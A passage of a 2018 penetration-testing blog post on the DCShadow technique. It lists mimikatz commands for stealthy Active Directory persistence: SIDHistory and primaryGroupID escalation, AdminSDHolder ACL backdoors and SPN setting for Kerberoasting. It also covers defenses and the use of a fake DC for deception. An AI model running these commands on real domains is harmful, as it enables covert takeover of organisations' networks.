<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNv5Brdh7oyA7jVZ9JEgzhdk8enVqJpYqJzkCp0F97sFyBB9S3mkD3CHfQYmJE6-BOLS4oMQYPN_QY1H9q5cXA9hfk2yiBEb8OvfHgdEbzcBfvi8Wy6fm2mtWnyPZYIpa5Iu_Y_bRirS8/s1600/mimikatz_DA.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="396" data-original-width="1435" height="110" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNv5Brdh7oyA7jVZ9JEgzhdk8enVqJpYqJzkCp0F97sFyBB9S3mkD3CHfQYmJE6-BOLS4oMQYPN_QY1H9q5cXA9hfk2yiBEb8OvfHgdEbzcBfvi8Wy6fm2mtWnyPZYIpa5Iu_Y_bRirS8/s400/mimikatz_DA.png" width="400" /></a></div>
<div style="text-align: justify;">
We are now ready to use dcshadow. For example, use the below command from mimikatz running as SYSTEM to change userAccountControl value of a computer object. Mimikatz makes checks for validity of object and attributes which is awesome!<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /object:ops-user19$ /attribute:userAccountControl /value:532480
</textarea></pre>
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTJSRzyJQQIxc9X2-kPx6KQuvLi6MSnuPr0WmCKCl-ydCm1Fx3I3cNGJRIjrpuG4UyELHObotwuIYn2Wrrfxpd7Ln_5CVza2mL0cKIzBI_o96-_cXsS4Odr9H8l9IMZ_6ooNLK83bstXs/s1600/mimikatz_attributes.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="954" data-original-width="1463" height="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTJSRzyJQQIxc9X2-kPx6KQuvLi6MSnuPr0WmCKCl-ydCm1Fx3I3cNGJRIjrpuG4UyELHObotwuIYn2Wrrfxpd7Ln_5CVza2mL0cKIzBI_o96-_cXsS4Odr9H8l9IMZ_6ooNLK83bstXs/s400/mimikatz_attributes.png" width="400" /></a></div>
</div>
<div style="text-align: justify;">
To push the above attributes, run the below command from mimikatz running as DA.<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /push
</textarea></pre>
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JrreHFna8WKt0R1-ZR5AEaZOqIrekl5i0LH68YAr90aN0-2xzLp1YaTqVgC4uysmBAzqX9k29BF26Mk2O5mL6eabxbp1WNur09sQeYMRAZLd_zeQBeE-mkVK-YnDmlEO7dIld853JQ4/s1600/mimikatz_push.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="789" data-original-width="1463" height="215" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JrreHFna8WKt0R1-ZR5AEaZOqIrekl5i0LH68YAr90aN0-2xzLp1YaTqVgC4uysmBAzqX9k29BF26Mk2O5mL6eabxbp1WNur09sQeYMRAZLd_zeQBeE-mkVK-YnDmlEO7dIld853JQ4/s400/mimikatz_push.png" width="400" /></a></div>
</div>
<div style="text-align: justify;">
On the other mimikatz session, we can see the values are updated and RPC server is stopped. </div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCyYMLK0JdgSWCApmW_0yAW7-dVxyzM1FsFjdWqjRSJF6fxfHB38ZY_i0HZ0GfRd4CKXqKO9kwjNDO_ERNu3xV4CMrKuQkDvkeNLpHmj29RcNDaOgSvGO7SfATOJOzVgTW_7SevjxJ2bU/s1600/mimikatz_attributes_pushed.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1030" data-original-width="1463" height="281" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCyYMLK0JdgSWCApmW_0yAW7-dVxyzM1FsFjdWqjRSJF6fxfHB38ZY_i0HZ0GfRd4CKXqKO9kwjNDO_ERNu3xV4CMrKuQkDvkeNLpHmj29RcNDaOgSvGO7SfATOJOzVgTW_7SevjxJ2bU/s400/mimikatz_attributes_pushed.png" width="400" /></a></div>
</div>
<div style="text-align: justify;">
Let's check the userAccountControl attribute of the computer object we modified.<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: #012456; color: white;">PS C:\> ([adsisearcher]"(&(objectCategory=Computer)(name=ops-user19))").Findall().Properties.useraccountcontrol
</textarea></pre>
</div>
<div style="text-align: justify;">
Works like a charm with Invoke-Mimikatz as well.<br />
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjte2i7eyebbAa1q-cLMoAdsrtBd4gC8nKbVFJm2e0SbXVKrlUIOxttxiNWlzTtq2zeLWpIqBRHeXskZrqXE-BTYV04nUBPvMHcBQAoEatYrRQ9rDGGLuf7lxUpQT7rKXHcxT45QyMc4Fc/s1600/mimikatz_attributes_result.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="206" data-original-width="1600" height="51" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjte2i7eyebbAa1q-cLMoAdsrtBd4gC8nKbVFJm2e0SbXVKrlUIOxttxiNWlzTtq2zeLWpIqBRHeXskZrqXE-BTYV04nUBPvMHcBQAoEatYrRQ9rDGGLuf7lxUpQT7rKXHcxT45QyMc4Fc/s400/mimikatz_attributes_result.png" width="400" /></a></div>
Please keep in mind that even on a local machine with interactive access, Invoke-Mimikatz does not show the message of "RPC server started" until the push command is executed, probably because of output redirection issues. <br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRABn3d7DOeThcZag6aOBR4_zWjdaJEsU4pTvfLw5oJrm8O0GbDG7CMJm38_jQaY2dQ2b0MDCyJttzpyzGzZOmiRxeC6DHvYw7X_X-Ljt_4ngkmiCsFEQfEPl_e2eWrezBrOtk7pg7bFE/s1600/Invoke-Mimikatz.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="828" data-original-width="1600" height="206" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRABn3d7DOeThcZag6aOBR4_zWjdaJEsU4pTvfLw5oJrm8O0GbDG7CMJm38_jQaY2dQ2b0MDCyJttzpyzGzZOmiRxeC6DHvYw7X_X-Ljt_4ngkmiCsFEQfEPl_e2eWrezBrOtk7pg7bFE/s400/Invoke-Mimikatz.png" width="400" /></a></div>
<br />
<h3>
DCShadow for Red Teams</h3>
<br />
<b>Minimal permissions</b><br />
DCShadow provides amazing persistence opportunities. Many <a href="https://adsecurity.org/?p=1929">well known ones</a> as well as some new stuff, can be executed with it without leaving logs on the DC. While learning about it, I started wondering if there is a way to use DCShadow without DA privileges? Like most domain persistence methods, we do not need DA privileges all the time for DCShadow but only for setting it up. For using it later on, only a subset of permissions are required. <br />
<br />
After spending much time reading MS documentations on MS-DRSR and MS-RPCE to understand the errors shown by mimikatz when not using DA and experimenting with permissions, I was able to segregate the permissions required for running DCShadow <b>without</b> having DA privileges!<br />
<br />
What does that mean? That means, you need DA privileges just once to set up the required minimal permissions for user of your choice. That user can successfully run DCShadow against a specific object later on. What are the rights required?<br />
<br />
Following (<a href="https://technet.microsoft.com/en-us/library/ff405676.aspx">extended rights</a>) for the domain object:<br />
- DS-Install-Replica (Add/Remove Replica in Domain)<br />
- DS-Replication-Manage-Topology (Manage Replication Topology)<br />
- DS-Replication-Synchronize (Replication Synchornization)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuj4UKBm52dc54GHEaL93oyTdcSaWCmtariim3HQPBhI7-1W_MsYrb8HQ5o6iZWc9nzrz2hWfixjWmLAchZ0SmAk1ckX6yj82gW54-wkmyAXc4x6qWizI5En-MI4lcZ5gyE5uYg9NFVk0/s1600/Extended_Rights_modified.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="527" data-original-width="781" height="268" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuj4UKBm52dc54GHEaL93oyTdcSaWCmtariim3HQPBhI7-1W_MsYrb8HQ5o6iZWc9nzrz2hWfixjWmLAchZ0SmAk1ckX6yj82gW54-wkmyAXc4x6qWizI5En-MI4lcZ5gyE5uYg9NFVk0/s400/Extended_Rights_modified.png" width="400" /></a></div>
We also need WriteProperty right on the computer object of machine which is used for attack (gets registered as a DC) to modify SPNs and the target object to modify attributes.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoJWuNwtuA9Tr8kavmb5dbRo8WBv22TqwnYXvZ0p4fqEWxbP-2GTaT-nMGW71ovqCoozt98gsVXBQKMISZmCFWSIt6C62xy3mmeBgXOqdUWbM8wjiu1bH3ifESHQO9JGqqJV33SOWz7AI/s1600/Target-Permissions.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="535" data-original-width="477" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoJWuNwtuA9Tr8kavmb5dbRo8WBv22TqwnYXvZ0p4fqEWxbP-2GTaT-nMGW71ovqCoozt98gsVXBQKMISZmCFWSIt6C62xy3mmeBgXOqdUWbM8wjiu1bH3ifESHQO9JGqqJV33SOWz7AI/s400/Target-Permissions.png" width="356" /></a></div>
Lastly, CreateChild and DeleteChild permissions are required on the Sites object (and child objects) in the Configuration container to register and un-register a DC. <br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjfwxzN3wr2GlKOKE22aXjDaZMEFBvYGCzF9kGvVdNl14shTK6YGDjSlggBClweJSXLj0AUC9EarShtudYh8GygoDUBfj0sg0eV9V7o7mSW8AEa1yB0AxVzB2Ie2qeNVH6fsQwsxjp_58/s1600/Sites-Permission.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="462" data-original-width="414" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjfwxzN3wr2GlKOKE22aXjDaZMEFBvYGCzF9kGvVdNl14shTK6YGDjSlggBClweJSXLj0AUC9EarShtudYh8GygoDUBfj0sg0eV9V7o7mSW8AEa1yB0AxVzB2Ie2qeNVH6fsQwsxjp_58/s400/Sites-Permission.png" width="357" /></a></div>
To automate modification of the objects, I give you <a href="https://github.com/samratashok/nishang/blob/master/ActiveDirectory/Set-DCShadowPermissions.ps1">Set-DCShadowPermissions.ps1</a> in Nishang, a PowerShell script which sets minimal permissions for executing DCShadow attack! Use the below command with DA privileges to set permissions for user "labuser" to modify permissions on computer object ops-user19 from the computer ops-user12.&nbsp;</div>
<div style="text-align: justify;">
<pre><textarea cols="70" readonly="readonly" rows="2" style="background-color: #012456; color: white;">PS C:\> . C:\nishang\ActiveDirectory\Set-DCShadowPermissions.ps1
PS C:\> Set-DCShadowPermissions -FakeDC ops-user12 -Object "ops-user19" -Username labuser -Verbose
</textarea></pre>
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSuKsJRD4WCwaN87BGW3MLBoHjTHlZlPGnnO-IOdKwSC2y18neE5VowvVGxu__OrQYRm4vXxXIM3-9fEg7ohI83dWBHq3_96VJPCH9ccAJ9zBMRsF3kwe65iowUyMCDtsqDRvVhDt80XU/s1600/Set-DCShadowPermissions-Computer.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="259" data-original-width="1600" height="63" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSuKsJRD4WCwaN87BGW3MLBoHjTHlZlPGnnO-IOdKwSC2y18neE5VowvVGxu__OrQYRm4vXxXIM3-9fEg7ohI83dWBHq3_96VJPCH9ccAJ9zBMRsF3kwe65iowUyMCDtsqDRvVhDt80XU/s400/Set-DCShadowPermissions-Computer.png" width="400" /></a></div>
</div>
<div style="text-align: justify;">
Now, the mimikatz command can be executed without DA privileges. Please note that the command output is same as when using DA (see the screenshots in the beginning of the post).<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikFsRXD4_1ZkcF2TB1tMNARYzy2erFjk6hOHhyphenhyphenukiXXyqfBH8OrW6iu87UNCL-pmBrKqsYZOcSNzGBiFVHSR8y-30KTWiVa4AY_l0CcAdBa1lYuGUAx3vC5R1SWCNhGUJAxPc6TQAU_pU/s1600/dcshdaow_start.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="757" data-original-width="1600" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikFsRXD4_1ZkcF2TB1tMNARYzy2erFjk6hOHhyphenhyphenukiXXyqfBH8OrW6iu87UNCL-pmBrKqsYZOcSNzGBiFVHSR8y-30KTWiVa4AY_l0CcAdBa1lYuGUAx3vC5R1SWCNhGUJAxPc6TQAU_pU/s400/dcshdaow_start.png" width="400" /></a></div>
Neat isn't it! Append the -Remove parameter at the end of the above command for cleanup.<br />
<br />
Note that logs (4662 for changes made to ACL of the domain object, 4742 for changes made to ACL of attacker's computer object and 4738 if the target is a user object)&nbsp; are generated when you modify ACLs using Set-DCShadowPermissions but so is true for other methods required to persist with high privileges. <br />
<br />
Once we have the permissions (or DA), we can use DCShadow for tons of interesting things. Let's have a look at some of them. Please note that I am going to use all of them without DA by modifying permissions using Set-DCShadowPermissions:<br />
<br />
<h4>
</h4>
<b>SIDHistory</b><br />
Very useful, also mentioned in the DCShadow presentation. Set the SIDHistory of an account to a high privilege one like DA or EA group and we are all set for highest privileges without having to modify any Group Membership or ACL.<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: #012456; color: white;">PS C:\> Set-DCShadowPermissions -FakeDC ops-user12 -Object helpdeskuser -Username labuser -Verbose
</textarea></pre>
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /object:helpdeskuser /attribute:SIDHistory /value:S-1-5-21-3270384115-3177237293-604223748-519
</textarea></pre>
&nbsp; <br />
<b>PrimaryGroupID</b><br />
This too is from the preso. Change the primaryGroupID of an object to a high privileged one for higher privileges.<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /object:helpdeskuser /attribute:primaryGroupID /value:519
</textarea></pre>
There is a catch though, if this is used to change primaryGroupID of a user to a privileged group, that user may show up in listing of that group which is not really stealthy. Note that this listing in the group depends on the tool used for enumeration. For example, in the below screenshot, the user "helpdeskuser" shows up as a member of "Enterprise Admins" group when using net.exe (or Get-ADGroupMember from the activedirectory module) but not when using PowerView ;)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrr5wwNjrxM9ll7Xc85Ld43TYzrhDMte7ueSUFaxgGqw-LuNMPuGmpQF68vaZyCeTmm7mi1IYZqzIEWXMzDE7tvNmus0jtoD1gQNdzqCMoli19I0-2FD23EExEQI_Ecijbqz1DlBaDZj0/s1600/PrimaryGroupID.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="853" data-original-width="1600" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrr5wwNjrxM9ll7Xc85Ld43TYzrhDMte7ueSUFaxgGqw-LuNMPuGmpQF68vaZyCeTmm7mi1IYZqzIEWXMzDE7tvNmus0jtoD1gQNdzqCMoli19I0-2FD23EExEQI_Ecijbqz1DlBaDZj0/s400/PrimaryGroupID.png" width="400" /></a></div>
<b>AdminSDHolder</b><br />
Like the simpler attributes we modified above, it is possible to modify ACLs on objects using DCShadow by modifying the ntSecurityDescriptor attribute. This ability allows even more interesting stuff. For example, modifying <a href="https://technet.microsoft.com/en-us/library/2009.09.sdadminholder.aspx">AdminSDHolder</a> ACL for <a href="https://adsecurity.org/?p=1906">persistence</a>.<br />
<br />
To use this, we need to read the existing SDDL on the AdminSDHolder container and add permissions for our user's SID. Quite similar to what I used in <a href="https://github.com/samratashok/nishang/blob/master/Backdoors/Set-RemoteWMI.ps1">Set-RemoteWMI</a><br />
<pre><textarea cols="70" readonly="readonly" rows="2" style="background-color: #012456; color: white;">PS C:\> (New-Object System.DirectoryServices.DirectoryEntry("LDAP://CN=AdminSDHolder,CN=System,DC=offensiveps,DC=com")).psbase.ObjectSecurity.sddl
</textarea></pre>
To add Full Control permission we can use permissions of the BA, DA or EA (highlighted in the above screenshot) and append our user's SID. The resulting below string needs to be added to the SDDL of AdminSDHolder.<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: white; color: black;">(A;;CCDCLCSWRPWPLOCRSDRCWDWO;;;S-1-5-21-3270384115-3177237293-604223748-2111)
</textarea></pre>
Use the below mimkatz command for DCShadow. Make sure you use the colon ":" for specifying values to parameters:<br />
<pre><textarea cols="70" readonly="readonly" rows="3" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /object:CN=AdminSDHolder,CN=System,DC=offensiveps,DC=com /attribute:ntSecurityDescriptor /value:"O:DAG:DAD:PAI(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;CCDCLCSWRPWPLOCRSDRCWDWO;;;BA)(A;;LCRPLORC;;;RU)(A;;CCDCLCSWRPWPLOCRRCWDWO;;;DA)(A;;CCDCLCSWRPWPLOCRRCWDWO;;;S-1-5-21-3270384115-3177237293-604223748-519)(OA;;CR;ab721a53-1e2f-11d0-9819-00aa0040529b;;WD)(OA;CI;RPWPCR;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)(OA;;CR;ab721a53-1e2f-11d0-9819-00aa0040529b;;PS)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8a58d456d2;;S-1-5-32-560)(OA;;RPWP;5805bc62-bdc9-4428-a5e2-856a0f4c185e;;S-1-5-32-561)(OA;;RPWP;6db69a1c-9422-11d1-aebd-0000f80367c1;;S-1-5-32-561)(OA;;RPWP;bf967a7f-0de6-11d0-a285-00aa003049e2;;CA)(A;;CCDCLCSWRPWPLOCRSDRCWDWO;;;S-1-5-21-3270384115-3177237293-604223748-2111)"
</textarea></pre>
<br />
<b>DCShadow using DCShadow - Shadowception</b><br />
<br />
Similar to above, we can also push DCShadow permissions using DCShadow.I call it Shadowception Why? Because it is fun :P We just need to push permissions listed above while introducing Set-DCShadowPermissions. The permissions required are:</div>
<pre><textarea cols="70" readonly="readonly" rows="10" style="background-color: white; color: black;">On Domain object: (OA;;CR;1131f6ac-9c07-11d1-f79f-00c04fc2dcd2;;YourUserSID)(OA;;CR;9923a32a-3607-11d2-b9be-0000f87a36b2;;YourUserSID)(OA;;CR;1131f6ab-9c07-11d1-f79f-00c04fc2dcd2;;YourUserSID)

On attacker computer object: (A;;WP;;;YourUserSID)

On attacker user object: (A;;WP;;;YourUserSID)

On the Sites object in Configuration container: (A;CI;CCDC;;;YourUserSID)
</textarea></pre>
<div style="text-align: justify;">
Use the below mimikatz commands to set DCShadow permissions which can be  used only from a particular computer as a specific user against a  specific object - all of them specified in the commands. Please do not  get intimidated with long commands, I have used exactly the same method  as for AdminSDHolder - Copy the existing SDDL and append your own.</div>
<pre><textarea cols="70" readonly="readonly" rows="5" style="background-color: black; color: white;">lsadump::dcshadow /stack /object:DC=offensiveps,DC=com /attribute:ntSecurityDescriptor /value:"Existing SDDL + Permissions for YourUserSID"

lsadump::dcshadow /stack /object:ops-user12$ /attribute:ntSecurityDescriptor /value:"Existing SDDL + Permissions for YourUserSID"

lsadump::dcshadow /stack /object:helpdeskuser /attribute:ntSecurityDescriptor /value:"Existing SDDL + Permissions for YourUserSID"

lsadump::dcshadow /stack /object:CN=Sites,CN=Configuration,DC=offensiveps,DC=com /attribute:ntSecurityDescriptor /value:"Existing SDDL + Permissions for YourUserSID"

lsadump::dcshadow
</textarea></pre>
<div style="text-align: justify;">
This is sweet! Now, if we maintain access to the computer and the user specified above, it is possible to modify the attributes of the specified object without leaving logs.<br />
<br /></div>
<div style="text-align: justify;">
</div>
</div>
<div style="text-align: justify;">
<b>Setting SPNs on Admin Accounts for Kerberoasting</b></div>
<div style="text-align: justify;">
As explained by Sean <a href="https://adsecurity.org/?p=3466">here</a>, in this technique we force set SPNs for admin accounts for later Kerberoasting. Kerberoasting, those of you who are unaware, is an attack technique where TGS (Ticket Granting Service) is requested for a SPN, saved to the disk and then brute-forced offline for password of the target SPNs service account. Thus if we can set SPN for a privileged account, it is possible to brute-force its password in clear-text using kerberoasting. To set SPNs for privileged account, we need high privileges, hence this is a persistence technique. Below command can be used to set SPN of a DA account using DCShadow:</div>
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /object:tempda /attribute:servicePrincipalName /value:"DCReplication/DC"
</textarea></pre>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
In addition to the above discussed, you can find your own attack. For example, I have not discussed setting TrustedForDelegation and TrustedToAuthForDelegation :) Go through the list of All AD attributes and find more interesting ones - <a href="https://msdn.microsoft.com/en-us/library/ms675090(v=vs.85).aspx">https://msdn.microsoft.com/en-us/library/ms675090(v=vs.85).aspx</a></div>
<div style="text-align: justify;">
<br />
<b>Defense</b><br />
For defense, see <a href="http://dcshadow.com/">dcshadow.com</a> and <a href="https://github.com/AlsidOfficial/UncoverDCShadow">UnCoverDCShadow</a>. And limit the number of DAs and usage of DA credentials across your enterprise ;) A very good reference is <a href="https://docs.microsoft.com/en-us/windows-server/identity/securing-privileged-access/securing-privileged-access-reference-material">Securing Privileged Access Reference Material</a>.</div>
<div style="text-align: justify;">
<h3>
&nbsp;</h3>
<h3>
DCShadow for Blue Team Deception</h3>
</div>
<div style="text-align: justify;">
For past couple of months, I have been working a lot on using Deception for defense. I am liking Active Directory Deception because of its efficacy in providing alerts and increasing (at least) time costs to an adversary. While I will leave the details for another post and/or talk, one thing difficult for me when forging objects which are interesting for an attacker is editing some of the attributes of an object. For example, it is not easy to forge a computer object to make it look like a DC object. Multiple attributes and services must be set before a computer object "appears" to be a DC. There are some workarounds but that calls for another post or as I said a talk. So, DCShadow helps with forging a domain controller which looks more real. Of course, there is a lot of scope for improvement but I really like how it open up opportunities for blue teams.<br />
<br />
A quick example is this. Suppose we want to make a member computer object "ops-user12" a DC. We can use the following (make sure you either have DA privs or set permission using Set-DCShadow permissions):<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /object:ops-user12$ /attribute:primaryGroupID /value:516</textarea></pre>
Push the above<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /object:ops-user12$ /attribute:userAccountControl /value:532480</textarea></pre>
Push the above<br />
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: black; color: white;">mimikatz # lsadump::dcshadow /manualregister</textarea></pre>
Use the above from mimikatz instance running as DA or modified permissions. Now, if an adversary enumerates your domain, this is what it looks like:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFpcADt8PAu3AX0066zBCLPg73nLguPtttVvQmZJFgRLtEmSB1AmUl2ysP6Iv_eO3XLO9g6pARX2iaoCo1CGkZ6AdMxinUe5EL4PAuMCrPMwvR-woOWAeQHXEnHWTjrTU5WdistP0Hq0w/s1600/Deception_net.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="729" data-original-width="1343" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFpcADt8PAu3AX0066zBCLPg73nLguPtttVvQmZJFgRLtEmSB1AmUl2ysP6Iv_eO3XLO9g6pARX2iaoCo1CGkZ6AdMxinUe5EL4PAuMCrPMwvR-woOWAeQHXEnHWTjrTU5WdistP0Hq0w/s400/Deception_net.png" width="400" /></a></div>
And this holds true for most of the red team tools (like PowerView which uses the .NET class in above screenshot) and even most of the WMI classes for domain enumeration like Win32_NTDomain and ds_computer of the directory\ldap namespace.<br />
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitK1UrfTy3M5vT9HDyxuNfd_5CVnYeS6wWaxwv0ePZL53fLjhjYVvXh0einVxBfRc0hgqE10o8J5-WEDK7PG8aQymOxto0094TMCavstoZKFUKQwG2MXiT1POtL2evy0JQ4T8TMVpIpSw/s1600/Deception_WMI.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="864" data-original-width="1355" height="255" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitK1UrfTy3M5vT9HDyxuNfd_5CVnYeS6wWaxwv0ePZL53fLjhjYVvXh0einVxBfRc0hgqE10o8J5-WEDK7PG8aQymOxto0094TMCavstoZKFUKQwG2MXiT1POtL2evy0JQ4T8TMVpIpSw/s400/Deception_WMI.png" width="400" /></a></div>
But this is still very experimental. We can easily note missing attributes from the fake DC, although that can be set. The thing which concerns me right now is if this breaks any authentication requests or other legit functioality. Because when using the "push" option of DCShadow, the registration and unregistration takes place quickly but when we are doing it manually what if some legit authentication requests are directed to the fake DC? I am hoping to find an answer of that soon. <br />
<br />
I wish this use of DCShadow for deception triggers a community effort on using AD objects for deception :)<br />
<br />
<b>Problems </b><br />
Some of the problems you may face while using DCShadow:<br />
<br />
<b> </b> Insufficient Privileges<br />
ERROR kuhl_m_lsadump_dcshadow_force_sync_partition ; IDL_DRSReplicaAdd<br />
DC=whatever,DC=com 0x80090322 (2148074274)<br />
<br />
If you get an error like above, make sure that mimkatz is running as SYSTEM (use !processtoken). Please refer to Executing DCShadow section above.&nbsp; <br />
<br />
Permission Errors <br />
If you see an error during registration like&nbsp; "Unable to add object via ldap". Then make sure that&nbsp; you are "pushing" with DA privileges from mimikatz or you have set proper permissions.&nbsp; <br />
<br />
In some cases, when unregistration fails (see the video!), you may have to cleanup the object created in the CN=Servers in the Configuration Container and/or SPNs of the computer object which is registered as Fake DC. To clear SPNs I am using this simple command from the activedirectorymodule.<br />
<pre><textarea cols="70" readonly="readonly" rows="3" style="background-color: #012456; color: white;">PS C:\> Set-ADComputer -ServicePrincipalNames $null -Identity ops-user12

PS C:\> Set-ADComputer -ServicePrincipalNames @{Add="WSMAN/ops-user12","WSMAN/ops-user12.offensiveps.com","TERMSRV/OPS-USER12","TERMSRV/ops-user12.offensiveps.com","RestrictedKrbHost/OPS-USER12","HOST/OPS-USER12","RestrictedKrbHost/ops-user12.offensiveps.com","HOST/ops-user12.offensiveps.com"} -Identity ops-user12</textarea></pre>
Here is a video showing the above attacks and deception.</div>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/YLMCeAZk1Ro?rel=0" width="560"></iframe><br />
<br />
Hope you enjoyed the post!<br />
<br />
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02092541175521734123' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02092541175521734123' rel='author' title='author profile'>
<span itemprop='name'>Nikhil SamratAshok Mittal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.labofapenetrationtester.com/2018/04/dcshadow.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.labofapenetrationtester.com/2018/04/dcshadow.html?m=0' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-06T19:22:00+05:30'>7:22&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.labofapenetrationtester.com/2018/04/dcshadow.html?m=0#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1005506833'>
<a href='https://www.blogger.com/post-edit.g?blogID=8135211063584500909&postID=8276612405029139633&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=8276612405029139633&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=8276612405029139633&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=8276612405029139633&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=8276612405029139633&target=facebook' 